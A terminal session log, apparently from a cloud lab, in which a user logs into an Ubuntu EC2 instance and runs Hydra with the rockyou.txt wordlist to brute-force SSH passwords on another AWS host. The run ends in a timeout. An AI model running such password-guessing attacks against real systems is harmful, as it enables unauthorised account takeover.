 ubuntu@ip-10-192-11-51: ~
ubuntu@ip-10-192-11-51: ~
rahul@rahulpc:~/Downloads$ ssh -i "cloudarch.pem" ubuntu@ec2-3-235-28-186.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-1058-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat Jun 27 18:03:10 UTC 2020

  System load:  0.0               Processes:           98
  Usage of /:   33.2% of 7.69GB   Users logged in:     1
  Memory usage: 19%               IP address for ens5: 10.192.11.51
  Swap usage:   0%

 * "If you've been waiting for the perfect Kubernetes dev solution for
   macOS, the wait is over. Learn how to install Microk8s on macOS."

   https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

0 packages can be updated.
0 updates are security updates.

*** System restart required ***
Last login: Sat Jun 27 17:34:59 2020 from 42.111.4.14
ubuntu@ip-10-192-11-51:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-225-43-41.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-27 18:03:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-225-43-41.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.239:22 - Timeout connecting to 10.192.10.239
ubuntu@ip-10-192-11-51:~$